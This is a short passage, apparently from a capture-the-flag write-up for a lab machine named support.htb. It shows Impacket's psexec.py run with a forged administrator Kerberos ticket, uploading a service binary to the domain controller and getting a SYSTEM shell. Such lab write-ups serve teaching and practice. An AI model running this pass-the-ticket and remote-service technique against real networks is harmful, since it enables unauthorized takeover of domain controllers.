 [-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authenti
┌──(kali㉿kali)-[~/Downloads/support]
└─$ KRB5CCNAME=administrator.ccache psexec.py -dc-ip 10.10.11.1
Impacket v0.9.25.dev1+20230823.145202.4518279 - Copyright 2021
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file SgtqJLLG.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service yvRs on dc.support.htb.....
[*] Starting service yvRs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>